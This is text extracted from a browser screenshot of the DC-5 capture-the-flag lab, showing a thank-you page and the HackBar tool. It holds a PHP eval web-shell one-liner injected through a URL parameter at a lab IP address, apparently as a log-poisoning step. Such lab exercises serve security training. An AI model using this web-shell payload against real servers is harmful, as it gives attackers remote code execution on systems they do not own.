 Contact
192.168.136.158/thankyou.php?xxx=<?php @eval($_POST[1]);?>
火狐官方站点 火狐官方站点 火狐官方站点 火狐官方站点 火狐官方站点 火狐官方站点 火狐官方站点 火狐官方站点 火狐官方站点 火狐官方站点
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
Copyright © 2020
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.136.158/thankyou.php?xxx=<?php @eval($_POST[1]);?>
Split URL
Execute